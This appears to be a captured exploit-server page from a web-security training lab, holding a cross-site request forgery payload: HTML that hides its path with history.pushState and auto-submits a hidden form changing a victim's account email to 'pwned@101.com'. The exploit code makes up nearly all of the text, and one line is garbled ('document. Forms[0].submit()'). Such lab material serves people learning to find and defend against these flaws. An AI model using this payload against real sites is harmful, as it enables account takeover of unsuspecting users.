 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
history.pushState('', '', '/')
</script>
<form action="https://0a7100a304d1345e80250db5009b008e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@101.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document. Forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log